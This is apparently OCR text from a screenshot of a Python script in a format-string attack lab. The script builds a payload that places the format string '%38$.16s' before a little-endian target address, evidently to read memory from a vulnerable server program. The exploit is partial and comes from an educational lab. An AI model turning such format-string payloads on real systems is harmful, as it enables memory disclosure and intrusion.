 File Edit Selection View Go Run Terminal Help
format.c server.c build_string.py my_build.py
Labsetup-arm > attack-code > my_build.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # s = "%x"*8
9 s = "%38$.16s"
10 fmt  = (s).encode('latin-1')
11 content[0:0+len(fmt)] = fmt
12
13 # This line shows how to store a 4-byte integer at offset 0
14 number  = 0x0000000000458248
15 content[0+len(fmt):8+len(fmt)]  =  (number).to_bytes(8,byteorder='little')
16 # content[0:8]  =  (number).to_bytes(8,byteorder='little')
17
1